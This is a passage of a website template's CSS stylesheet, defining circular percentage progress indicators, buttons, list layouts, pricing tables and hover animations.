  transform: rotate(158.4deg);
}
.c100.p45 .bar {
  -webkit-transform: rotate(162deg);
  -moz-transform: rotate(162deg);
  -ms-transform: rotate(162deg);
  -o-transform: rotate(162deg);
  transform: rotate(162deg);
}
.c100.p46 .bar {
  -webkit-transform: rotate(165.6deg);
  -moz-transform: rotate(165.6deg);
  -ms-transform: rotate(165.6deg);
  -o-transform: rotate(165.6deg);
  transform: rotate(165.6deg);
}
.c100.p47 .bar {
  -webkit-transform: rotate(169.2deg);
  -moz-transform: rotate(169.2deg);
  -ms-transform: rotate(169.2deg);
  -o-transform: rotate(169.2deg);
  transform: rotate(169.2deg);
}
.c100.p48 .bar {
  -webkit-transform: rotate(172.8deg);
  -moz-transform: rotate(172.8deg);
  -ms-transform: rotate(172.8deg);
  -o-transform: rotate(172.8deg);
  transform: rotate(172.8deg);
}
.c100.p49 .bar {
  -webkit-transform: rotate(176.4deg);
  -moz-transform: rotate(176.4deg);
  -ms-transform: rotate(176.4deg);
  -o-transform: rotate(176.4deg);
  transform: rotate(176.4deg);
}
.c100.p50 .bar {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.c100.p51 .bar {
  -webkit-transform: rotate(183.6deg);
  -moz-transform: rotate(183.6deg);
  -ms-transform: rotate(183.6deg);
  -o-transform: rotate(183.6deg);
  transform: rotate(183.6deg);
}
.c100.p52 .bar {
  -webkit-transform: rotate(187.2deg);
  -moz-transform: rotate(187.2deg);
  -ms-transform: rotate(187.2deg);
  -o-transform: rotate(187.2deg);
  transform: rotate(187.2deg);
}
.c100.p53 .bar {
  -webkit-transform: rotate(190.8deg);
  -moz-transform: rotate(190.8deg);
  -ms-transform: rotate(190.8deg);
  -o-transform: rotate(190.8deg);
  transform: rotate(190.8deg);
}
.c100.p54 .bar {
  -webkit-transform: rotate(194.4deg);
  -moz-transform: rotate(194.4deg);
  -ms-transform: rotate(194.4deg);
  -o-transform: rotate(194.4deg);
  transform: rotate(194.4deg);
}
.c100.p55 .bar {
  -webkit-transform: rotate(198deg);
  -moz-transform: rotate(198deg);
  -ms-transform: rotate(198deg);
  -o-transform: rotate(198deg);
  transform: rotate(198deg);
}
.c100.p56 .bar {
  -webkit-transform: rotate(201.6deg);
  -moz-transform: rotate(201.6deg);
  -ms-transform: rotate(201.6deg);
  -o-transform: rotate(201.6deg);
  transform: rotate(201.6deg);
}
.c100.p57 .bar {
  -webkit-transform: rotate(205.2deg);
  -moz-transform: rotate(205.2deg);
  -ms-transform: rotate(205.2deg);
  -o-transform: rotate(205.2deg);
  transform: rotate(205.2deg);
}
.c100.p58 .bar {
  -webkit-transform: rotate(208.8deg);
  -moz-transform: rotate(208.8deg);
  -ms-transform: rotate(208.8deg);
  -o-transform: rotate(208.8deg);
  transform: rotate(208.8deg);
}
.c100.p59 .bar {
  -webkit-transform: rotate(212.4deg);
  -moz-transform: rotate(212.4deg);
  -ms-transform: rotate(212.4deg);
  -o-transform: rotate(212.4deg);
  transform: rotate(212.4deg);
}
.c100.p60 .bar {
  -webkit-transform: rotate(216deg);
  -moz-transform: rotate(216deg);
  -ms-transform: rotate(216deg);
  -o-transform: rotate(216deg);
  transform: rotate(216deg);
}
.c100.p61 .bar {
  -webkit-transform: rotate(219.6deg);
  -moz-transform: rotate(219.6deg);
  -ms-transform: rotate(219.6deg);
  -o-transform: rotate(219.6deg);
  transform: rotate(219.6deg);
}
.c100.p62 .bar {
  -webkit-transform: rotate(223.2deg);
  -moz-transform: rotate(223.2deg);
  -ms-transform: rotate(223.2deg);
  -o-transform: rotate(223.2deg);
  transform: rotate(223.2deg);
}
.c100.p63 .bar {
  -webkit-transform: rotate(226.8deg);
  -moz-transform: rotate(226.8deg);
  -ms-transform: rotate(226.8deg);
  -o-transform: rotate(226.8deg);
  transform: rotate(226.8deg);
}
.c100.p64 .bar {
  -webkit-transform: rotate(230.4deg);
  -moz-transform: rotate(230.4deg);
  -ms-transform: rotate(230.4deg);
  -o-transform: rotate(230.4deg);
  transform: rotate(230.4deg);
}
.c100.p65 .bar {
  -webkit-transform: rotate(234deg);
  -moz-transform: rotate(234deg);
  -ms-transform: rotate(234deg);
  -o-transform: rotate(234deg);
  transform: rotate(234deg);
}
.c100.p66 .bar {
  -webkit-transform: rotate(237.6deg);
  -moz-transform: rotate(237.6deg);
  -ms-transform: rotate(237.6deg);
  -o-transform: rotate(237.6deg);
  transform: rotate(237.6deg);
}
.c100.p67 .bar {
  -webkit-transform: rotate(241.2deg);
  -moz-transform: rotate(241.2deg);
  -ms-transform: rotate(241.2deg);
  -o-transform: rotate(241.2deg);
  transform: rotate(241.2deg);
}
.c100.p68 .bar {
  -webkit-transform: rotate(244.8deg);
  -moz-transform: rotate(244.8deg);
  -ms-transform: rotate(244.8deg);
  -o-transform: rotate(244.8deg);
  transform: rotate(244.8deg);
}
.c100.p69 .bar {
  -webkit-transform: rotate(248.4deg);
  -moz-transform: rotate(248.4deg);
  -ms-transform: rotate(248.4deg);
  -o-transform: rotate(248.4deg);
  transform: rotate(248.4deg);
}
.c100.p70 .bar {
  -webkit-transform: rotate(252deg);
  -moz-transform: rotate(252deg);
  -ms-transform: rotate(252deg);
  -o-transform: rotate(252deg);
  transform: rotate(252deg);
}
.c100.p71 .bar {
  -webkit-transform: rotate(255.6deg);
  -moz-transform: rotate(255.6deg);
  -ms-transform: rotate(255.6deg);
  -o-transform: rotate(255.6deg);
  transform: rotate(255.6deg);
}
.c100.p72 .bar {
  -webkit-transform: rotate(259.2deg);
  -moz-transform: rotate(259.2deg);
  -ms-transform: rotate(259.2deg);
  -o-transform: rotate(259.2deg);
  transform: rotate(259.2deg);
}
.c100.p73 .bar {
  -webkit-transform: rotate(262.8deg);
  -moz-transform: rotate(262.8deg);
  -ms-transform: rotate(262.8deg);
  -o-transform: rotate(262.8deg);
  transform: rotate(262.8deg);
}
.c100.p74 .bar {
  -webkit-transform: rotate(266.4deg);
  -moz-transform: rotate(266.4deg);
  -ms-transform: rotate(266.4deg);
  -o-transform: rotate(266.4deg);
  transform: rotate(266.4deg);
}
.c100.p75 .bar {
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
}
.c100.p76 .bar {
  -webkit-transform: rotate(273.6deg);
  -moz-transform: rotate(273.6deg);
  -ms-transform: rotate(273.6deg);
  -o-transform: rotate(273.6deg);
  transform: rotate(273.6deg);
}
.c100.p77 .bar {
  -webkit-transform: rotate(277.2deg);
  -moz-transform: rotate(277.2deg);
  -ms-transform: rotate(277.2deg);
  -o-transform: rotate(277.2deg);
  transform: rotate(277.2deg);
}
.c100.p78 .bar {
  -webkit-transform: rotate(280.8deg);
  -moz-transform: rotate(280.8deg);
  -ms-transform: rotate(280.8deg);
  -o-transform: rotate(280.8deg);
  transform: rotate(280.8deg);
}
.c100.p79 .bar {
  -webkit-transform: rotate(284.4deg);
  -moz-transform: rotate(284.4deg);
  -ms-transform: rotate(284.4deg);
  -o-transform: rotate(284.4deg);
  transform: rotate(284.4deg);
}
.c100.p80 .bar {
  -webkit-transform: rotate(288deg);
  -moz-transform: rotate(288deg);
  -ms-transform: rotate(288deg);
  -o-transform: rotate(288deg);
  transform: rotate(288deg);
}
.c100.p81 .bar {
  -webkit-transform: rotate(291.6deg);
  -moz-transform: rotate(291.6deg);
  -ms-transform: rotate(291.6deg);
  -o-transform: rotate(291.6deg);
  transform: rotate(291.6deg);
}
.c100.p82 .bar {
  -webkit-transform: rotate(295.2deg);
  -moz-transform: rotate(295.2deg);
  -ms-transform: rotate(295.2deg);
  -o-transform: rotate(295.2deg);
  transform: rotate(295.2deg);
}
.c100.p83 .bar {
  -webkit-transform: rotate(298.8deg);
  -moz-transform: rotate(298.8deg);
  -ms-transform: rotate(298.8deg);
  -o-transform: rotate(298.8deg);
  transform: rotate(298.8deg);
}
.c100.p84 .bar {
  -webkit-transform: rotate(302.4deg);
  -moz-transform: rotate(302.4deg);
  -ms-transform: rotate(302.4deg);
  -o-transform: rotate(302.4deg);
  transform: rotate(302.4deg);
}
.c100.p85 .bar {
  -webkit-transform: rotate(306deg);
  -moz-transform: rotate(306deg);
  -ms-transform: rotate(306deg);
  -o-transform: rotate(306deg);
  transform: rotate(306deg);
}
.c100.p86 .bar {
  -webkit-transform: rotate(309.6deg);
  -moz-transform: rotate(309.6deg);
  -ms-transform: rotate(309.6deg);
  -o-transform: rotate(309.6deg);
  transform: rotate(309.6deg);
}
.c100.p87 .bar {
  -webkit-transform: rotate(313.2deg);
  -moz-transform: rotate(313.2deg);
  -ms-transform: rotate(313.2deg);
  -o-transform: rotate(313.2deg);
  transform: rotate(313.2deg);
}
.c100.p88 .bar {
  -webkit-transform: rotate(316.8deg);
  -moz-transform: rotate(316.8deg);
  -ms-transform: rotate(316.8deg);
  -o-transform: rotate(316.8deg);
  transform: rotate(316.8deg);
}
.c100.p89 .bar {
  -webkit-transform: rotate(320.4deg);
  -moz-transform: rotate(320.4deg);
  -ms-transform: rotate(320.4deg);
  -o-transform: rotate(320.4deg);
  transform: rotate(320.4deg);
}
.c100.p90 .bar {
  -webkit-transform: rotate(324deg);
  -moz-transform: rotate(324deg);
  -ms-transform: rotate(324deg);
  -o-transform: rotate(324deg);
  transform: rotate(324deg);
}
.c100.p91 .bar {
  -webkit-transform: rotate(327.6deg);
  -moz-transform: rotate(327.6deg);
  -ms-transform: rotate(327.6deg);
  -o-transform: rotate(327.6deg);
  transform: rotate(327.6deg);
}
.c100.p92 .bar {
  -webkit-transform: rotate(331.2deg);
  -moz-transform: rotate(331.2deg);
  -ms-transform: rotate(331.2deg);
  -o-transform: rotate(331.2deg);
  transform: rotate(331.2deg);
}
.c100.p93 .bar {
  -webkit-transform: rotate(334.8deg);
  -moz-transform: rotate(334.8deg);
  -ms-transform: rotate(334.8deg);
  -o-transform: rotate(334.8deg);
  transform: rotate(334.8deg);
}
.c100.p94 .bar {
  -webkit-transform: rotate(338.4deg);
  -moz-transform: rotate(338.4deg);
  -ms-transform: rotate(338.4deg);
  -o-transform: rotate(338.4deg);
  transform: rotate(338.4deg);
}
.c100.p95 .bar {
  -webkit-transform: rotate(342deg);
  -moz-transform: rotate(342deg);
  -ms-transform: rotate(342deg);
  -o-transform: rotate(342deg);
  transform: rotate(342deg);
}
.c100.p96 .bar {
  -webkit-transform: rotate(345.6deg);
  -moz-transform: rotate(345.6deg);
  -ms-transform: rotate(345.6deg);
  -o-transform: rotate(345.6deg);
  transform: rotate(345.6deg);
}
.c100.p97 .bar {
  -webkit-transform: rotate(349.2deg);
  -moz-transform: rotate(349.2deg);
  -ms-transform: rotate(349.2deg);
  -o-transform: rotate(349.2deg);
  transform: rotate(349.2deg);
}
.c100.p98 .bar {
  -webkit-transform: rotate(352.8deg);
  -moz-transform: rotate(352.8deg);
  -ms-transform: rotate(352.8deg);
  -o-transform: rotate(352.8deg);
  transform: rotate(352.8deg);
}
.c100.p99 .bar {
  -webkit-transform: rotate(356.4deg);
  -moz-transform: rotate(356.4deg);
  -ms-transform: rotate(356.4deg);
  -o-transform: rotate(356.4deg);
  transform: rotate(356.4deg);
}
.c100.p100 .bar {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}
.rect-auto,
.c100.p51 .slice,
.c100.p52 .slice,
.c100.p53 .slice,
.c100.p54 .slice,
.c100.p55 .slice,
.c100.p56 .slice,
.c100.p57 .slice,
.c100.p58 .slice,
.c100.p59 .slice,
.c100.p60 .slice,
.c100.p61 .slice,
.c100.p62 .slice,
.c100.p63 .slice,
.c100.p64 .slice,
.c100.p65 .slice,
.c100.p66 .slice,
.c100.p67 .slice,
.c100.p68 .slice,
.c100.p69 .slice,
.c100.p70 .slice,
.c100.p71 .slice,
.c100.p72 .slice,
.c100.p73 .slice,
.c100.p74 .slice,
.c100.p75 .slice,
.c100.p76 .slice,
.c100.p77 .slice,
.c100.p78 .slice,
.c100.p79 .slice,
.c100.p80 .slice,
.c100.p81 .slice,
.c100.p82 .slice,
.c100.p83 .slice,
.c100.p84 .slice,
.c100.p85 .slice,
.c100.p86 .slice,
.c100.p87 .slice,
.c100.p88 .slice,
.c100.p89 .slice,
.c100.p90 .slice,
.c100.p91 .slice,
.c100.p92 .slice,
.c100.p93 .slice,
.c100.p94 .slice,
.c100.p95 .slice,
.c100.p96 .slice,
.c100.p97 .slice,
.c100.p98 .slice,
.c100.p99 .slice,
.c100.p100 .slice {
  clip: rect(auto,auto,auto,auto);
}
.pie-fill,
.c100.p51 .bar:after,
.c100.p51 .fill,
.c100.p52 .bar:after,
.c100.p52 .fill,
.c100.p53 .bar:after,
.c100.p53 .fill,
.c100.p54 .bar:after,
.c100.p54 .fill,
.c100.p55 .bar:after,
.c100.p55 .fill,
.c100.p56 .bar:after,
.c100.p56 .fill,
.c100.p57 .bar:after,
.c100.p57 .fill,
.c100.p58 .bar:after,
.c100.p58 .fill,
.c100.p59 .bar:after,
.c100.p59 .fill,
.c100.p60 .bar:after,
.c100.p60 .fill,
.c100.p61 .bar:after,
.c100.p61 .fill,
.c100.p62 .bar:after,
.c100.p62 .fill,
.c100.p63 .bar:after,
.c100.p63 .fill,
.c100.p64 .bar:after,
.c100.p64 .fill,
.c100.p65 .bar:after,
.c100.p65 .fill,
.c100.p66 .bar:after,
.c100.p66 .fill,
.c100.p67 .bar:after,
.c100.p67 .fill,
.c100.p68 .bar:after,
.c100.p68 .fill,
.c100.p69 .bar:after,
.c100.p69 .fill,
.c100.p70 .bar:after,
.c100.p70 .fill,
.c100.p71 .bar:after,
.c100.p71 .fill,
.c100.p72 .bar:after,
.c100.p72 .fill,
.c100.p73 .bar:after,
.c100.p73 .fill,
.c100.p74 .bar:after,
.c100.p74 .fill,
.c100.p75 .bar:after,
.c100.p75 .fill,
.c100.p76 .bar:after,
.c100.p76 .fill,
.c100.p77 .bar:after,
.c100.p77 .fill,
.c100.p78 .bar:after,
.c100.p78 .fill,
.c100.p79 .bar:after,
.c100.p79 .fill,
.c100.p80 .bar:after,
.c100.p80 .fill,
.c100.p81 .bar:after,
.c100.p81 .fill,
.c100.p82 .bar:after,
.c100.p82 .fill,
.c100.p83 .bar:after,
.c100.p83 .fill,
.c100.p84 .bar:after,
.c100.p84 .fill,
.c100.p85 .bar:after,
.c100.p85 .fill,
.c100.p86 .bar:after,
.c100.p86 .fill,
.c100.p87 .bar:after,
.c100.p87 .fill,
.c100.p88 .bar:after,
.c100.p88 .fill,
.c100.p89 .bar:after,
.c100.p89 .fill,
.c100.p90 .bar:after,
.c100.p90 .fill,
.c100.p91 .bar:after,
.c100.p91 .fill,
.c100.p92 .bar:after,
.c100.p92 .fill,
.c100.p93 .bar:after,
.c100.p93 .fill,
.c100.p94 .bar:after,
.c100.p94 .fill,
.c100.p95 .bar:after,
.c100.p95 .fill,
.c100.p96 .bar:after,
.c100.p96 .fill,
.c100.p97 .bar:after,
.c100.p97 .fill,
.c100.p98 .bar:after,
.c100.p98 .fill,
.c100.p99 .bar:after,
.c100.p99 .fill,
.c100.p100 .bar:after,
.c100.p100 .fill {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.circle {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.c100 .slice,
.c100 .bar,
.c100 .fill,
.c100 .percent,
.c100 .percent:before {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.c100:hover .percent {
  color: #000;
}
.c100:hover .percent:before {
  background-color: #fff;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.c100:hover .bar,
.c100:hover .fill,
.c100:hover .slice {
  clip: rect(0px,154px,154px,0px);
}
.c100 {
  position: relative;
  font-size: 120px;
  width: 154px;
  height: 154px;
  margin: 0 auto;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.c100 .percent {
  position: absolute;
  width: 150px;
  border: 2px solid rgba(0,0,0,0.4);
  border-radius: 50%;
  left: 0;
  top: 0;
  z-index: 0;
  line-height: 150px;
  font-size: 0.2em;
  color: #fff;
  display: block;
  white-space: nowrap;
  text-align: center;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.c100 .percent th,
.c100 .percent tr,
.c100 .percent td {
  text-align: center;
}
.c100 .percent:before {
  content: "";
  background-color: #000;
  position: absolute;
  width: 117px;
  height: 117px;
  border-radius: 50%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: -1;
  line-height: 117px;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.c100 .slice {
  position: absolute;
  width: 154px;
  height: 154px;
  clip: rect(0px,154px,154px,77px);
}
.c100 .bar,
.c100 .fill {
  text-indent: 9999em;
}
.c100 .bar {
  position: absolute;
  border: 2px solid #fff;
  width: 150px;
  height: 150px;
  clip: rect(0px,77px,154px,0px);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
.c100 .fill {
  position: absolute;
  border: 2px solid #fff;
  width: 150px;
  height: 150px;
  clip: rect(0px,77px,154px,0px);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
#sp-main-body-wrapper.box-layout4 .btn-primary,
#sp-main-body-wrapper.box-layout4 button,
#sp-main-body-wrapper.box-layout4 input[type='submit'],
#sp-main-body-wrapper.box-layout4 input[type='button'],
#sp-main-body-wrapper.box-layout4 submit,
#sp-main-body-wrapper.box-layout4 .btn,
#sp-main-body-wrapper.box-layout4 .vina-button {
  border: 0px solid #e4e4e4 !important;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  border-radius: 3px !important;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  border-radius: 3px !important;
}
#sp-main-body-wrapper.box-layout4 h3.vina-title {
  font-family: Calibri;
  font-size: 32px;
  font-weight: normal;
}
.module .vina-title {
  font-family: Calibri;
  font-size: 32px;
  font-weight: normal;
  display: inline-block;
}
.our-project h3.header,
.our-project h3.vina-title,
.our-experience-inner h3.header,
.our-experience-inner h3.vina-title {
  display: inline-block;
  position: relative;
}
.our-project h3.header:after,
.our-project h3.vina-title:after,
.our-experience-inner h3.header:after,
.our-experience-inner h3.vina-title:after {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 40%;
  height: 2px;
  background: #fff;
  width: 20%;
}
#vina_about_us h3.vina-title {
  display: inline-block;
  position: relative;
}
#vina_about_us h3.vina-title:after {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 40%;
  height: 2px;
  background: #333;
  width: 20%;
}
h3.vina-title {
  text-transform: uppercase;
}
.bg-inner {
  position: relative;
  z-index: 1;
  padding: 40px 0px;
}
.vina-button,
.vina-button-2,
.vina-button-3 {
  padding: 10px 20px;
  text-transform: uppercase;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
  -webkit-transition: all all all 0.5s ease ease;
  -moz-transition: all all all 0.5s ease ease;
  -ms-transition: all all all 0.5s ease ease;
  -o-transition: all all all 0.5s ease ease;
  transition: all all all 0.5s ease ease;
}
.vina-button-2 {
  background: #323232 !important;
  color: #fff !important;
}
.vina-our-work,
.vina-clients,
.our-project,
.our-team,
.testimonials-partners {
  background-size: 100%;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
.vina-list-1 {
  padding-top: 30px;
}
.vina-list-1 .list-item {
  text-align: center;
  cursor: pointer;
  overflow: hidden;
}
.vina-list-1 .list-item .list-img {
  width: 140px;
  height: 140px;
  margin: 60px auto;
  position: relative;
  background-color: #323232;
  z-index: 0;
  -webkit-transition: all .3s linear .1s;
  -moz-transition: all .3s linear .1s;
  -o-transition: all .3s linear .1s;
  transition: all .3s linear .1s;
  -webkit-transition: all all .3s linear .1s ease;
  -moz-transition: all all .3s linear .1s ease;
  -ms-transition: all all .3s linear .1s ease;
  -o-transition: all all .3s linear .1s ease;
  transition: all all .3s linear .1s ease;
}
.vina-list-1 .list-item .list-img i {
  color: #fff;
  font-size: 50px;
  line-height: 140px;
  padding: 0px;
  display: block;
  -webkit-transition: all .3s linear .1s;
  -moz-transition: all .3s linear .1s;
  -o-transition: all .3s linear .1s;
  transition: all .3s linear .1s;
  -webkit-transition: all all .3s linear .1s ease;
  -moz-transition: all all .3s linear .1s ease;
  -ms-transition: all all .3s linear .1s ease;
  -o-transition: all all .3s linear .1s ease;
  transition: all all .3s linear .1s ease;
}
.vina-list-1 .list-item h3 {
  font-size: 20px;
  font-weight: normal;
  margin: 10px 0;
}
.vina-list-1 .list-item p {
  font-size: 13px;
}
.vina-list-1 .list-item:hover .list-img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.vina-list-1 .list-item:hover .list-img i {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.vina-list-1 .list-item:hover h3 {
  -webkit-animation: moveFromLeft 500ms ease;
  -moz-animation: moveFromLeft 500ms ease;
  animation: moveFromLeft 500ms ease;
}
.vina-list-1 .list-item:hover p {
  -webkit-animation: moveFromRight 500ms ease;
  -moz-animation: moveFromRight 500ms ease;
  animation: moveFromRight 500ms ease;
}
.vina-list-2 {
  margin-top: 30px;
  padding: 0px 30px 30px;
}
.vina-list-2 .list-col {
  width: 50%;
  margin: 0;
  float: left;
}
.vina-list-2 .list-left {
  float: left;
  border-right: 2px solid #cfcfcf;
}
.vina-list-2 .list-left-item,
.vina-list-2 .list-right-item {
  cursor: pointer;
  padding: 20px 0px;
}
.vina-list-2 .list-left-item .list-2-img,
.vina-list-2 .list-right-item .list-2-img {
  width: 70px;
  height: 70px;
  margin: 15px 40px 0px;
  text-align: center;
  position: relative;
}
.vina-list-2 .list-left-item .list-2-img:before,
.vina-list-2 .list-right-item .list-2-img:before {
  content: "";
  width: 100%;
  height: 100%;
  text-align: center;
  position: absolute;
  left: 0;
  z-index: 1;
  background: #323232;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
.vina-list-2 .list-left-item .list-2-img i,
.vina-list-2 .list-right-item .list-2-img i {
  position: relative;
  z-index: 2;
  color: #fff;
  font-size: 35px;
  line-height: 18px;
  padding: 27px 0px;
  display: block;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
.vina-list-2 .list-left-item h3,
.vina-list-2 .list-right-item h3 {
  font-size: 20px;
  font-weight: normal;
  margin-bottom: 0;
}
.vina-list-2 .list-left-item p,
.vina-list-2 .list-right-item p {
  font-size: 13px;
}
.vina-list-2 .list-left-item:hover .list-2-img:before,
.vina-list-2 .list-right-item:hover .list-2-img:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.vina-list-2 .list-left-item {
  float: right;
  text-align: right;
}
.vina-list-2 .list-left-item .list-2-img {
  float: right;
}
.vina-list-2 .list-left-item:hover h3 {
  -webkit-animation: moveFromLeft 500ms ease;
  -moz-animation: moveFromLeft 500ms ease;
  animation: moveFromLeft 500ms ease;
}
.vina-list-2 .list-left-item:hover p {
  -webkit-animation: moveFromBottom 500ms ease;
  -moz-animation: moveFromBottom 500ms ease;
  animation: moveFromBottom 500ms ease;
}
.vina-list-2 .list-right-item {
  float: left;
  text-align: left;
}
.vina-list-2 .list-right-item .list-2-img {
  float: left;
}
.vina-list-2 .list-right-item:hover h3 {
  -webkit-animation: moveFromRight 500ms ease;
  -moz-animation: moveFromRight 500ms ease;
  animation: moveFromRight 500ms ease;
}
.vina-list-2 .list-right-item:hover p {
  -webkit-animation: moveFromRight 500ms ease;
  -moz-animation: moveFromRight 500ms ease;
  animation: moveFromRight 500ms ease;
}
#vina_services .title {
  text-align: center;
}
#vina_services .title th,
#vina_services .title tr,
#vina_services .title td {
  text-align: center;
}
#sp-our-price-wrapper {
  padding: 40px 0px;
}
.module.our-price .sp_strong h3.header span {
  background-image: none !important;
}
.our-price {
  text-align: center;
}
.our-price th,
.our-price tr,
.our-price td {
  text-align: center;
}
.our-price > p {
  margin-bottom: 60px;
}
.our-price .price-item {
  background: #fff;
  border-bottom: 2px solid #d7d7d7;
}
.our-price .price-item h3 {
  color: #fff;
  background: #323232;
  padding: 20px 20px 40px 20px;
  position: relative;
  margin-bottom: 30px;
  text-transform: uppercase;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
}
.our-price .price-item h3 sub {
  position: absolute;
  bottom: -30px;
  left: 50%;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.our-price .price-item ul {
  padding: 0px 20px;
  margin: 30px 0px;
  overflow: hidden;
}
.our-price .price-item ul li {
  border-bottom: 1px solid #ccc;
  padding: 10px;
}
.our-price .price-item ul li.buy {
  border-bottom: none;
  margin: 20px 0px;
}
.our-price .price-item .vina-button-2 {
  display: block;
}
.vina-our-work {
  color: #fff;
  text-align: center;
}
.vina-our-work h3.vina-title {
  color: #fff;
  position: relative;
}
.vina-our-work p {
  margin: 0 0 10px;
}
.vina-our-work .list-work {
  padding: 30px 0px;
}
.vina-our-work .list-work .work-item {
  min-height: 200px;
  cursor: pointer;
  overflow: hidden;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -ms-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
  background: #fff;
  color: #444444;
}
.vina-our-work .list-work .work-item .item-img {
  padding: 44px 0px;
  width: 100%;
}
.vina-our-work .list-work .work-item .item-img i {
  font-size: 50px;
}
.vina-our-work .list-work .work-item .item-img h3 {
  font-size: 20px;
  font-weight: normal;
}
.vina-our-work .list-work .work-item .item-info {
  display: none;
  padding: 25px 0px;
}
.vina-our-work .list-work .work-item .item-info h3 {
  font-size: 20px;
  text-transform: uppercase;
}
.vina-our-work .list-work .work-item:hover {
  color: #fff;
}
.vina-our-work .list-work .work-item:hover h3 {
  color: #fff;
}
.vina-our-work .list-work .work-item:hover .item-img {
  display: none;
  -webkit-animation: moveFromLeft 500ms ease;
  -moz-animation: moveFromLeft 500ms ease;
  animation: moveFromLeft 500ms ease;
}
.vina-our-work .list-work .work-item:hover .item-info {
  display: block;
  -webkit-animation: moveFromBottom 500ms ease;
  -moz-animation: moveFromBottom 500ms ease;
  animation: moveFromBottom 500ms ease;
}
#sp-our-price-wrapper {
  padding: 40px 0px;
}
.our-price {
  text-align: center;
}
.our-price th,
.our-price tr,
.our-price td {
  text-align: center;
}
.our-price > p {
  margin-bottom: 60px;
}
.our-price .price-item {
  background: #fff;
  border-bottom: 2px solid #d7d7d7;
}
.our-price .price-item h3 {
  color: #fff;
  background: #323232;
  padding: 20px 20px 40px 20px;
  position: relative;
  margin-bottom: 30px;
  text-transform: uppercase;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
